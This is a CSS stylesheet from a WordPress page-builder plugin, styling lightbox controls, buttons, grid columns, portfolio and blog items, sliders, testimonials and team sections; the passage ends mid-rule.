#cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
#cboxLoadingOverlay{background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/loading.gif) no-repeat center center;} #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; } #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:0; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:-75px -25px;}
#cboxNext{position:absolute; bottom:0; left:27px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxNext:hover{background-position:-50px -25px;}
#cboxClose{position:absolute; bottom:0; right:0; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxClose:hover{background-position:-25px -25px;} .cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}.tx-heading-style-default {
padding: 2px 0;
}
.tx-heading-style-default .tx-heading-inner {
padding: 0px;
}
.tx-heading.tx-heading-align-left { text-align: left; }
.tx-heading.tx-heading-align-left .tx-heading-inner { padding-left: 0px; }
.tx-heading.tx-heading-align-right { text-align: right; }
.tx-heading.tx-heading-align-right .tx-heading-inner { padding-right: 0px; }
.tx-heading.tx-heading-align-center { text-align: center; } .tx-divider {
clear: both;
position: relative;
height: 1px;
margin: 2.5em 0 1.5em 0;
background: #999;
background-color: #e7e7e7;
}
.tx-divider a {
position: absolute;
right: 0;
bottom: 5px;
display: inline-block;
color: #777;
font-size: 12px;
text-decoration: none;
} .tx-spacer {
display: block;
height: 0;
clear: both;
overflow: hidden;
}
.tx-spacer-5 { height: 5px }
.tx-spacer-10 { height: 10px }
.tx-spacer-20 { height: 20px }
.tx-spacer-30 { height: 30px }
.tx-spacer-40 { height: 40px } .tx-highlight {
display: inline;
padding: 1px 0;
} .tx-list ul {
list-style: none !important;
margin: 0 0 1.5em 0 !important;
padding: 0 !important;
}
.tx-list ul li {
position: relative;
list-style-type: none !important;
display: block !important;
line-height: 1.3em;
margin: 0 !important;
padding: 4px 0 4px 2em !important;
}
.tx-list ul li > img {
position: absolute;
left: 0;
top: 4px;
width: 1.3em;
height: 1.3em;
padding: 0;
margin: 0;
border: none;
}
.tx-list ul li i {
position: absolute;
left: 0;
top: 4px;
width: 1.3em;
height: 1.3em;
line-height: 1.3em;
text-align: center;
} .tx-button {
display: inline-block !important;
text-align: center;
text-decoration: none !important;
box-sizing: content-box !important;
-moz-box-sizing: content-box !important;
-webkit-box-sizing: content-box !important;
transition: all .2s;
-o-transition: all .2s;
-ie-transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s;
}
.tx-button-wide {
display: block !important;
margin: 1em 0;
}
.tx-button-center { text-align: center; }
.tx-button span {
display: block !important;
text-decoration: none !important;
box-sizing: content-box !important;
-moz-box-sizing: content-box !important;
-webkit-box-sizing: content-box !important;
transition: all .2s;
-o-transition: all .2s;
-ie-transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s;
}
.tx-button img {
border: none !important;
vertical-align: middle !important;
margin: -0.2em 0.4em 0 -0.3em !important;
box-shadow: none !important;
-moz-box-shadow: none !important;
-webkit-box-shadow: none !important;
}
.tx-button i {
display: inline-block;
width: 1em;
height: 1em;
margin: 0 0.5em 0 0 !important;
text-align: center;
line-height: 1em;
}
.tx-button.tx-button-float-icon img { margin: 0 0.5em !important }
.tx-button small {
display: block;
margin: -0.2em 0 0 0;
color: inherit;
text-align: center;
font-style: normal;
font-size: 0.8em;
line-height: 1;
opacity: 0.7;
filter: alpha(opacity=70);
}
.tx-button-style-default {
border-width: 0px;
border-style: solid;
}
.tx-button-style-default:hover {
background-color: #333333!important;
color: #FFFFFF!important;
}
.tx-button-style-default span {
border-top-width: 0px;
border-bottom-width: 0px;
border-top-style: solid;
border-bottom-style: solid;
}
.tx-button-style-stroked span {
margin: 1px;
border: 1px dashed #fff !important;
}
.tx-button-style-stroked:hover span {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
filter: alpha(opacity=70);
-moz-opacity: 0.7;
-khtml-opacity: 0.7;
opacity: 0.7;
}
.tx-button-style-3d {
border-bottom-style: solid;
border-bottom-width: 6px;
}
.tx-button-style-3d span {
border-bottom-style: solid;
border-bottom-width: 1px;
}
.tx-button-style-3d:hover {
position: relative;
top: 3px;
border-bottom-width: 3px;
}
.tx-button a:hover {
background-color: #373737;
color: #ffffff;
} .tx-row {
clear: both;
zoom: 1;
margin-bottom: 24px;
}
.tx-row:before,
.tx-row:after {
display: table;
content: "";
}
.tx-row:after { clear: both; }
.tx-column {
display: block;
margin: 0 4% 0 0;
float: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.tx-column-last { margin-right: 0; }
.tx-row .tx-column { margin: 0 0 0 4%; }
.tx-row .tx-column .tx-column { margin: 0px!important; display: inline-block; width: 49%; }
.tx-row .tx-column.tx-column-size-1-1 { margin-left: 0; margin-right: 0; }
.tx-row .tx-column:first-child { margin-left: 0; }
.tx-column-centered {
margin-right: auto !important;
margin-left: auto !important;
float: none !important;
}
.tx-column img,
.tx-column iframe,
.tx-column object,
.tx-column embed { max-width: 100%; }
@media only screen {
[class*="nx-column"] + [class*="nx-column"]:last-child { float: right; }
}
.tx-column {
display: block;
margin: 0 0 0 0;
padding: 0px 16px;
}
.tx-column-last { padding-right: 0px; }
.tx-row .tx-column { margin: 0%; }
.tx-row .tx-column.tx-column-size-1-1 { padding-left: 0; padding-right: 0; }
.tx-row .tx-column:first-child { padding-left: 0px; }
.tx-row .tx-column:last-child { padding-right: 0px; } .tx-row.txofied-row .tx-column:first-child { padding-left: 16px; }
.tx-row.txofied-row .tx-column:last-child { padding-right: 16px; }
@media (min-width: 999px) {
.tx-row.txofied-row { margin: 0px -16px 0px -16px!important; position: relative; }
}
.tx-column-size-1-1 { width: 100%; }
.tx-column-size-1-2 { width: 50%; }
.tx-column-size-1-3 { width: 33.33%; }
.tx-column-size-2-3 { width: 66.66%; }
.tx-column-size-1-4 { width: 25%; }
.tx-column-size-3-4 { width: 75%; }
.tx-column-size-1-5 { width: 20%; }
.tx-column-size-2-5 { width: 40%; }
.tx-column-size-3-5 { width: 60%; }
.tx-column-size-4-5 { width: 80%; }
.tx-column-size-1-6 { width: 16.66%; }
.tx-column-size-5-6 { width: 83.33%; } @media only screen and (max-width: 768px) {
.tx-column {
width: 100% !important;
margin: 0 0 24px 0 !important;
float: none !important;
}
.tx-row .tx-column:last-child,
.fancy-inner .tx-column:last-child {
margin-bottom: 0 !important;
}
}
.site-content .tx-row.lined div.tx-column {
border: 1px solid #999;
} .tx-col-1-2 {
width: 50%;
display: block;
float: left;
}
.tx-col-1-3 {
width: 33.3%;
}
.tx-col-2-3 {
width: 66.6%;
}
.tx-col-1-4 {
width: 25%;
}
.tx-post-row {
display: block;
position: relative;
clear: both;
width : 100%;
width: calc(100% + 32px);
margin-left: -16px;
margin-right: -16px;
}
.tx-post-row.folio-style-gallery {
width : 100%;
margin-left: 0px;
margin-right: 0px;
}
.tx-post-row:after {
content: " ";
display: block;
clear: both;
height: 0px;
}
.tx-post-col-1 {
display: block;
float: none;
padding-right: 16px;
padding-left: 16px;
width: 100%;
}
.tx-post-col-2 {
display: block;
float: left;
padding-left: 16px;
padding-right: 16px;	
width: 50%;
}
.tx-post-col-3 {
display: block;
float: left;
padding-left: 16px;
padding-right: 16px;	
width: 33.33%;
}
.tx-post-col-4 {
display: block;
float: left;
padding-left: 16px;
padding-right: 16px;	
width: 25%;
}
.tx-post-row.folio-style-gallery .tx-portfolio-item {
padding: 0px; }
.tx-carousel .tx-post-col-1,
.tx-carousel .tx-post-col-2,
.tx-carousel .tx-post-col-3,
.tx-carousel .tx-post-col-4 {
width: auto;
}
.tx-post-row .tx-portfolio-item .tx-border-box {
padding-bottom: 32px;
}
.folio-style-gallery.tx-post-row .tx-portfolio-item .tx-border-box {
padding-bottom: 0px;
}
.tx-post-row .tx-folio-title {
font-size: 24px;
font-weight: 500;
margin: 12px 0px;
margin-bottom: 2px;
}
.tx-post-row .tx-folio-title a,
.tx-post-row .tx-folio-title a:visited {
color: #565656;
text-decoration: none;
}
.tx-folio-category {
display: block;
color: #999;
font-size: 12px;
margin-bottom: 16px;
}
.folio-style-gallery.tx-post-row .tx-folio-title {
position: absolute;
left: 12px;
bottom: -20px;
margin-bottom: 0px;
opacity: 0;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.4s;	
}
.folio-style-gallery.tx-post-row .tx-folio-title a,
.folio-style-gallery.tx-post-row .tx-folio-title a:visited {
color: #FFFFFF;
}
.folio-style-gallery.tx-post-row .tx-folio-category {
color: #ddd;
position: absolute;
left: 12px;
bottom: -32px;
margin-bottom: 0px;
opacity: 0;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.6s;		
}
.folio-style-gallery.tx-post-row .tx-portfolio-item:hover .tx-folio-title {
bottom: 32px;
opacity: 1;
}
.folio-style-gallery.tx-post-row .tx-portfolio-item:hover .tx-folio-category {
bottom: 12px;
opacity: 1;
}
.tx-post-row a.moretag,
.tx-post-row a.moretag:visited {
display: block;
clear: both;
text-align: right;
text-decoration: none;
padding-top: 6px;
font-size: 12px;
}
.tx-post-row a.moretag:hover {
text-decoration: underline;
}
.tx-post-row .tx-border-box .tx-folio-img {
overflow: hidden;
}
.tx-post-row .tx-portfolio-item img.folio-img {
width: 100%;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;	
}
.tx-post-row .tx-portfolio-item:hover img.folio-img {
transform: scale(1.1);
}
.tx-folio-img,
.tx-folio-img-wrap {
position: relative;
}
.tx-folio-img .folio-links {
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
background-color: rgba(0,0,0,0.4);
padding-top: 12px;
padding-bottom: 12px;
text-align: center;
overflow: hidden;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;
bottom: -64px;
z-index: 101;
visibility: hidden;
}
.folio-style-gallery .tx-folio-img .folio-links {
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
height: 100%;
bottom: 0px;
background-color: rgba(0,0,0,0.0);	
}
.tx-folio-img:hover .folio-links {
bottom: 0px;
visibility: visible;
}
.folio-style-gallery .tx-portfolio-item:hover .tx-folio-img .folio-links {
background-color: rgba(0,0,0,0.4);
bottom: 0px;
visibility: visible;		
}
.tx-folio-img .folio-links .folio-linkico,
.tx-folio-img .folio-links .folio-zoomico {
display: inline-block;
height: 32px;
width: 32px;
background-color: #666;
color: #FFF;
text-align: center;
line-height: 32px;
margin: auto 2px;
border-radius: 3px;
transition-property: all;
transition-duration: 0.2s;
transition-timing-function: ease-in-out;
transition-delay: 0.3s;
}
.folio-style-gallery .tx-folio-img .folio-links span,
.folio-style-gallery .tx-folio-img .folio-links span {
display: block;
width: 100%;
position: absolute;
left: 0px;
top: 50%;
margin-top: -22px;
}
.folio-style-gallery .folio-head {
display: block;
width: 100%;
position: absolute;
left: 0px;
bottom: 0px;
padding: 0px 12px;
z-index: 102;
}
.folio-style-gallery .tx-post-row .tx-folio-title a, 
.folio-style-gallery .tx-post-row .tx-folio-title a:visited {}
.folio-style-gallery .tx-folio-category {}
.tx-folio-img .folio-links .folio-linkico {
margin-right: 64px;
opacity: 0;
}
.tx-folio-img .folio-links .folio-zoomico {
margin-left: 64px;
opacity: 0;
}
.tx-folio-img:hover .folio-links .folio-linkico,
.folio-style-gallery .tx-portfolio-item:hover .tx-folio-img .folio-links .folio-linkico {
margin-right: 2px;
opacity: 1;
}
.tx-folio-img:hover .folio-links .folio-zoomico,
.folio-style-gallery .tx-portfolio-item:hover .tx-folio-img .folio-links .folio-zoomico {
margin-left: 2px;
opacity: 1;
}
.tx-folio-img .folio-links .folio-linkico {}
.tx-folio-img .folio-links .folio-zoomico {
transition-delay: 0.5s;			
}
.tx-subtitle {
font-size: 20px;
font-weight: 500;
}
.tx-blog-img {
margin-bottom: 16px;
position: relative;
overflow: hidden;
}
.tx-blog-imgpad {
height: 16px;
}
.tx-blog .tx-blog-item {
margin-bottom: 32px;
}
.tx-blog-item .blog-image {
width: 100%;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;		
}
.tx-blog-item .blog-image:hover {
transform:scale(1.1);
}
.tx-blog .tx-blog-item .tx-post-title {
padding: 0px;
margin: 0px;
padding-bottom: 4px;
}
.tx-blog .tx-blog-item  h3.tx-post-title a {
color: #565656;
font-weight: 500;
text-decoration: none;
}
.tx-category {
margin-bottom: 16px;
font-size: 12px;	
color: #999;	
}
.tx-category a {
text-decoration: none;
}
.tx-meta {
padding-top: 8px;
font-size: 11px;
color: #999;
}
.tx-post-content {
padding: 0px 32px 32px 32px;
}
.tx-blog .tx-blog-item .tx-border-box {
border: 1px solid #e7e7e7;
}
.tx-post-comm {
display: block;
position: absolute;
bottom: 12px;
right: 12px;
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
color: #FFFFFF;
}
.tx-post-comm span {
display: block;
position: relative;
height: 32px;
width: 32px;
text-align: center;
z-index: 107;
}
.tx-post-comm:after { 
content: '\f075';
font-family: FontAwesome;
font-weight: normal;
font-style: normal;
margin:0px;
text-decoration:none;
height: 32px;
line-height: 32px;
font-size: 32px;
position: absolute;
left: 0px;
top: 0px;
color: #f00;
z-index: 106;
width: 32px;
text-align: center;
} .entry-content .owl-theme .owl-controls .owl-page span {
background-color: rgba(0,0,0,0.5);
}
.tx-testimonials {
display: block;
padding: 32px;
background-color: #CCC;
}
.tx-testimonials {
display: block;
padding: 32px;
padding-top: 56px;
background-color: #f7f7f7;
}
.tx-testimonials:after {
position: absolute;
left: calc(50% - 15px);
top: 16px;
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 32px;
width: 32px;
text-align: center;
color: #999;	
}
.tx-testimonials .tx-testi-item {
text-align: center;
}
.tx-testimonials .tx-testi-name {
display: block;
font-weight: 700;
color: #666;
padding-top: 16px;
}
.tx-testimonials .tx-testi-desig {
display: inline-block;
font-size: 12px;
color: #999;
padding-right: 6px;
}
.tx-testimonials .tx-testi-org {
display: inline-block;
font-size: 12px;
color: #999;	
}
@media (min-width: 1200px) {
.tx-fullwidthrow .tx-fw-content .tx-testi-item {
margin-left: 64px;
}	
} .tx-button {
display: inline-block;
padding: 10px 16px;
border-radius: 3px;
}
.tx-button:hover {
background-color: #373737!important;
color: #FFFFFF!important;
}
.tx-cta {
display: block;
clear: both;
padding: 32px;
margin-bottom: 32px;
background-color: #f7f7f7;
border-left: 6px solid #06C;
color: #474747;
}
.tx-cta .tx-cta-text {
display: inline-block;
font-size: 24px;
line-height: 40px;
font-weight: 500;
}
.tx-cta a.cta-button,
.tx-cta a.cta-button:visited {
display: block;
float: right;
line-height: 40px;
color: #FFF;
padding-left: 16px;
padding-right: 16px;
border-radius: 3px;
text-decoration: none;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;	
}
.tx-cta a.cta-button:hover {
background-color: #373737;
color: #ffffff;
}
.tx-service {}
.tx-service-icon {
display: block;
text-align: center;
}
.tx-animate,
.tx-service-icon span,
.tx-service-icon span i,
.tx-service-icon span i:before,
.tx-service-icon span i:after,
.tx-carousel .owl-controls .owl-buttons .owl-prev,
.tx-carousel .owl-controls .owl-buttons .owl-next  {
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;
}
.tx-service-icon span {
display: inline-block;
width: 92px;
height: 92px;
border: 2px solid #069;
border-radius: 50%;
text-align: center;
font-size: 48px;
line-height: 88px;
color: #069;
}
.tx-service-icon span {
border: 2px solid #069;
}
.tx-service-icon span i {
color: #069;
line-height: 88px;
}
.tx-service-icon span i:before {
line-height: 88px;
}
.tx-service:hover .tx-service-icon span {
background-color: #069;
}
.tx-service:hover .tx-service-icon span i {
color: #FFF;	
}
.tx-service.curved .tx-service-icon span {
border-radius: 12px;
margin-bottom: 12px;
}
.tx-service.square .tx-service-icon span {
border-radius: 0px;
margin-bottom: 12px;
}
.tx-service-title {
text-align: center;
font-size: 24px;
padding: 6px 0px 16px 0px;
}
.tx-service-text {
text-align: center;
padding-bottom: 32px;
} .tx-carousel .owl-controls .owl-buttons .owl-prev {}
.tx-carousel .owl-controls .owl-buttons {
position: absolute;
width: 100%;
top: 50%;
top: calc(50% - 40px);
left: 0px;
}
.tx-carousel .owl-controls .owl-buttons .owl-prev {
position: absolute;
left: 48px;
display: block;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;	
color: #fff;
background-color: rgba(0,0,0,0.5);
border-radius: 0px 3px 3px 0px;
opacity: 0;
}
.tx-carousel .owl-controls .owl-buttons .owl-next {
position: absolute;
right: 48px;
display: block;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
color: #fff;
background-color: rgba(0,0,0,0.5);
border-radius: 3px 0px 0px 3px;
opacity: 0;
}
.tx-carousel:hover .owl-controls .owl-buttons .owl-prev {
left: 16px;
opacity: 1;
}
.tx-carousel:hover .owl-controls .owl-buttons .owl-next {
right: 16px;
opacity: 1;
}
.tx-carousel .owl-controls .owl-buttons .owl-prev span {
display: block;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;	
color: #fff;
}
.tx-carousel .owl-controls .owl-buttons .owl-next span {
display: block;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
color: #fff;
}
.nx-paging {
display: block;
clear: both;
text-align: center;
margin: 16px 0px;
}
.nx-paging .nx-paging-inner {
display: inline-block;
margin: 0px auto;
}
.nx-paging > div.nx-paging-inner > a,
.nx-paging > div.nx-paging-inner > a:visited,
.nx-paging > div.nx-paging-inner > span {
display: inline-block;
height: 28px;
line-height: 28px;
padding: 0px 10px;
border: 1px solid #d7d7d7;
text-decoration: none;
color: #999999;
}
.nx-paging > div.nx-paging-inner > span {
color: #CCC;
border: 1px solid #e7e7e7;
}
.nx-paging > div.nx-paging-inner > a:hover {
background-color: #e7e7e7;
color: #373737;
}
.nx-paging > div.nx-paging-inner > a.prev.page-numbers {} .tx-heading {
border-bottom: 1px solid #CCC;
padding-bottom: 6px;
}
.tx-heading .tx-heading-tag {
font-weight: 500;
margin: 0px;
padding: 0px;
} .related.products {
position: relative;
overflow: hidden;
}
.related.products .products .owl-controls .owl-buttons {
position: absolute;
width: 100%;
left: 0px;
top: 45%;
}
.related.products .products .owl-controls .owl-buttons .owl-next,
.related.products .products .owl-controls .owl-buttons .owl-prev {
display: block;
height: 32px;
width: 24px;
line-height: 24px;
text-align: center;
color: #ffffff;
background-color: rgba(0,0,0,0.4);
position: absolute;
left: 0px;
top: 0px;
opacity: 0;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;	
}
.related.products .products .owl-controls .owl-buttons .owl-next {
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
margin-left: -100px;		
}
.related.products .products .owl-controls .owl-buttons .owl-prev {
left: auto;
right: 0px;
top: 0px;
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
margin-right: -100px;
}
.related.products .products .owl-controls .owl-buttons .owl-next span,
.related.products .products .owl-controls .owl-buttons .owl-prev span {
line-height: 32px;
}
.related.products .products:hover .owl-controls .owl-buttons .owl-next {
margin-left: 0px;
opacity: 1;
}
.related.products .products:hover .owl-controls .owl-buttons .owl-prev {
margin-right: 0px;
opacity: 1;
} .tx-slider {
position: relative;
overflow: hidden;
width: 100%;
height: auto;
}
.tx-slider img {
width: 100%;
max-width: 100%;
}
.tx-slider .owl-controls {
}
.tx-slider-item {
background-color: #E6E6E6;
}
.tx-slider .owl-controls .owl-buttons {
position: absolute;
top: 45%;
left: 0px;
width: 100%;
height: 1px;
overflow: visible;
z-index: 102;
}
.tx-slider .owl-controls .owl-buttons .owl-next,
.tx-slider .owl-controls .owl-buttons .owl-prev {
display: block;
height: 56px;
width: 32px;
line-height: 32px;
text-align: center;
color: #ffffff;
background-color: rgba(0,0,0,0.36);
position: absolute;
left: 0px;
top: 0px;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;	
}
.tx-slider .owl-controls .owl-buttons .owl-next {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
margin-left: -100px;		
}
.tx-slider .owl-controls .owl-buttons .owl-prev {
left: auto;
right: 0px;
top: 0px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
margin-right: -100px;
}
.tx-slider .owl-controls .owl-buttons .owl-next span,
.tx-slider .owl-controls .owl-buttons .owl-prev span {
line-height: 56px;
}
.tx-slider:hover .owl-controls .owl-buttons .owl-next {
margin-left: 0px;
}
.tx-slider:hover .owl-controls .owl-buttons .owl-prev {
margin-right: 0px;
}
.tx-slider .owl-wrapper .tx-slider-box {
position: relative;
}
.tx-slider .owl-wrapper .tx-slide-content {
display: block;
position: absolute;
left: 0px;
top: 0px;
margin: 0px auto;
width: 100%;
height: 100%;
z-index: 304;
text-align: left;
}
.tx-slider .owl-wrapper .tx-slide-content .tx-slide-content-inner {
display: block;
position: relative;
margin: 0px auto;
width: 100%;
max-width: 1200px;
padding: 0px 36px;
z-index: 305;
top: 45%;
transform: translateY(-50%);	
}
.tx-slide-title {
display: inline-block;
font-weight: 600;
font-size: 32px;
padding: 8px 16px;
color: #FFF;
background-color: rgba(0,0,0,0.36);
margin-bottom: 12px;
visibility: hidden;
}
.tx-slide-details p {
display: inline-block;	
padding: 8px 16px;
color: #FFF;
background-color: rgba(0,0,0,0.4);
max-width: 50%;
margin-bottom: 12px;
visibility: hidden;
}
.tx-slide-button {
visibility: hidden;
}
.tx-slider .tx-slide-button a,
.tx-slider .tx-slide-button a:visited {
display: inline-table;
padding: 12px 16px;
background-color: #575757;
border-radius: 3px;
color: #ffffff;
text-decoration: none;
font-size: 12px;
}
.tx-slider .tx-slide-button a:hover {
text-decoration: none;		
}
.owl-item .tx-slide-title {
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;
opacity: 0;
}
.owl-item .tx-slide-details p {
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.5s;
opacity: 0;
margin-left: 120px;
}
.tx-slider .owl-item .tx-slide-button {
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: .3s;
margin-top: 80px;
opacity: 0;	
}
.owl-item.active .tx-slide-title {
visibility: visible;
opacity: 1;	
}
.owl-item.active .tx-slide-details p {
visibility: visible;
opacity: 1;
margin-left: 0px;
}
.tx-slider .owl-item.active .tx-slide-button {
visibility: visible;
margin-top: 0px;
opacity: 1;	
}
.tx-slider .owl-pagination {
display: block;
width: 100%;
position: absolute;
bottom: 12px;
left: 0px;
text-align: center;
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: .0s;	
opacity: 0;
}
.tx-slider:hover .owl-pagination {
opacity: 1;
}
.tx-slider .owl-pagination .owl-page {
display: inline-block;
margin: 0px 4px;
}
.tx-slider .owl-pagination .owl-page span {
display: block;
background-color: rgba(0,0,0,0.4);
height: 12px;
width: 12px;
border-radius: 6px;
}
.tx-slider .owl-pagination .owl-page.active span {
background-color: rgba(0,0,0,0.8);	
}
.tx-slider .owl-controls {
}
.portfolio .entry-thumbnail.tx-slider .owl-controls {
top: 45%;
height: auto;
}
.portfolio .entry-thumbnail.tx-slider .owl-controls .owl-pagination {
display: none;
}
.tx-slider.shadow .tx-slide-title {
background: transparent-color: rgba(0, 0, 0, 0.0);;
background: transparent;
text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.4);	
}
.tx-slider.shadow .tx-slide-details p {
background: transparent-color: rgba(0, 0, 0, 0.0);;
background: transparent;	
text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);	
}
.tx-slider.shadow .tx-slide-button a {
box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);	
} .site .widget .recent-comments-list li.nx-comment {
display: block;
clear: both;
height: auto;
border: none;
}
.site .widget .recent-comments-list li.nx-comment .comment-wrap {
padding-top: 6px;
padding-bottom: 6px;
}
.widget .recent-comments-list li.nx-comment .comment-wrap .comment-avatar {
display: inline-block;
}
.widget .recent-comments-list li.nx-comment .comment-wrap .comment-avatar img {
border-radius: 3px;
}
.widget .recent-comments-list li.nx-comment .comment-wrap .comment-content {
width: 72%;
width: calc( 100% - 64px );
border: 1px solid rgba(154,154,154,0.4);
border-radius: 3px;
padding: 6px 6px 0px 6px;
}
.widget .recent-comments-list li.nx-comment .comment-wrap .comment-content .comment-meta {
color: #999;
font-size: 12px;
line-height: 1;
}
.widget .recent-comments-list li.nx-comment .comment-wrap .comment-content .comment-body {
padding-top: 8px;
padding-bottom: 0px;
}
.widget .recent-comments-list li.nx-comment .comment-wrap .comment-content .comment-body p {
margin: 0px;
margin-bottom: 12px;
}
.widget .recent-posts-list li.nx-recent-post {
display: block;
clear: both;
min-height: 96px;
}
.widget .recent-posts-list li.nx-recent-post a.recent-post-image img {
width: 72px;
display: block;
float: left;
padding-top: 4px;
border-radius: 6px;
}
.widget .recent-posts-list li.nx-recent-post .recent-post-details.thumbyes {
display: inline-block;
width: 60%;
width: calc( 100% - 72px);
padding-left: 12px;
}
.widget .recent-posts-list li.nx-recent-post .recent-post-title {
display: block;
clear: both;
}
.widget .recent-posts-list li.nx-recent-post .recent-post-details.thumbyes span.post-meta {
font-size: 11px;
}
.widget .portfolio-grid {
padding-top: 12px;
}
.widget .portfolio-grid li a.grid-image img {}
.widget .portfolio-grid li {
display: block;
float: left;
margin: 0px;
width: 33.33%;
border: none;
border-bottom: none!important;
padding: 1px!important;
}
.widget .portfolio-grid li a.grid-image img {}
.nx-wide .tx-fullwidthrow {
position: relative;
}
.nx-boxed .tx-fullwidthrow {}
.nx-wide .tx-fullwidthrow .tx-fullwidthinner {
display: block;
clear: both;
}
.nx-wide .tx-fullwidthrow .tx-fullwidthinner:after,
.nx-boxed .tx-fullwidthrow .tx-fullwidthinner:after {
content: "";
display: table;
clear: both;
background-color: #f00;
} .tx-fw-inner {
}
.tx-fw-overlay {
display: block;
width: 100%;
height: 100%;
background-color: rgba(0,0,0,0.4);
padding-left: 32px;
padding-right: 32px;
}
.tx-fw-content {
max-width: 1200px;
margin-left: auto;
margin-right: auto;	
}
span.tx-animate {
display: inline-block;
} .tx-team{}
.tx-team .tx-team-item {
display: block;
float: left; 
}
.tx-team.tx-2-column-team .tx-team-item {
width: 50%;
}
.tx-team.tx-3-column-team .tx-team-item {
width: 33.33%
}
.tx-team.tx-4-column-team .tx-team-item {
width: 25%;
}
.tx-team {
margin-left: -16px;
margin-right: -16px;
width: calc( 100% + 32px );
}
.tx-team .tx-team-item .tx-team-box {
display: block;
position: relative;
padding: 16px;
}
.tx-team .tx-team-content {}
.tx-team .tx-team-content .tx-team-content-inner {
display: block;
position: relative;
text-align: center;
padding-bottom: 6px;
}
.tx-team  .tx-team-img {
display: block;
position: relative;
text-align: center;
overflow: hidden;
}
.tx-team .tx-team-box .tx-team-img img {
transition-property: all;
transition-duration: 0.2s;
transition-timing-function: ease-in-out;
transition-delay: 0.0s;	
}
.tx-team .tx-team-box:hover .tx-team-img img {
transform: scale(1.1, 1.1);
}
.tx-team .tx-team-socials {
transition-property: all;
transition-duration: 0.4s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
display: block;
position: absolute;
left: 0px;
bottom: 0px;
margin-bottom: -58px;
width: 100%;
background-color: rgba(0,0,0,.6);
z-index: 101;
}
.tx-team .tx-team-box:hover .tx-team-socials {
margin-bottom: 0px;
}
.tx-team  .tx-team-socials span {
color: #FFF;
display: inline-block;
margin: 12px 4px;
}
.tx-team .tx-team-socials span > a > i {
display: inline-table;
color: #FFF;
border: 1px solid #FFF;
border-radius: 3px;
width: 32px;
height: 32px;
line-height: 32px;
font-size: 20px;
}
.tx-team .tx-team-content-inner h3 {
font-size: 24px;
font-weight: 500;
margin: 6px auto 2px auto;
padding: 0px;	
}
.tx-team .tx-team-content-inner .desig {
font-size: 13px;
font-weight: 300;
color: #666;
line-height: 16px;
}
.tx-noposts {
display: block;
width: 100%;
padding: 32px;
background-color: #F60;
color: #FFF;
}
@media (max-width: 999px) {
.folio-col-1 {
display: block;
float: none;
padding-right: 0px;
width: 100%;
}
.folio-col-2 {
display: block;
float: none;
padding-left: 0px;
width: 100%;
}
.tx-col-1-2 {
width: 50%;
display: block;
float: left;
}
.tx-col-1-3 {
width: 50%;
}
.tx-col-1-4 {
width: 50%;
